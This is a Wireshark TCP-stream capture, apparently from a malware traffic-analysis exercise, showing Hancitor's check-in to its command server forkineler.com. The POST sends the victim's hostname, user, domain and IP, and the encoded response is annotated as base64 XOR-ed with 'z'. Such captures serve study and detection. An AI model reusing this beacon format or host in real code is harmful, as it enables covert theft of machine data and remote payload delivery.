 Wireshark · Follow TCP Stream (tcp.stream eq 27) · 2021-09-29-Hancitor-with-Cobalt-Strike-traffic.pcap
POST /8/forum.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
POST Request
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: forkineler.com
Content-Length: 164
Cache-Control: no-cache
GUID=7978001064833012833​6&BUILD=2909_xplw&INFO=DESKTOP-71EBUL8 @
FORGOTMYHAIR\rosa.scott&EXT=FORGOTMYHAIR;forgotmyhair.info;&IP=173.166.146.112&TYPE=1&WIN=10.0(x64)HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Wed, 29 Sep 2021 15:38:52 GMT
Content-Type: text/html
Transfer-Encoding: chunked
GET request
Connection: keep-alive
X-Powered-By: PHP/5.4.45
58
VZAEARZAEg4OCkBVVU4XGw8IChUUDlQID1VOSwlUGBMUBwEWQBIODgpAVVVOFxsPCAoVFA5UCA9VTktUGBMUBw==
0
base64 encodded response XOR-ed with `z`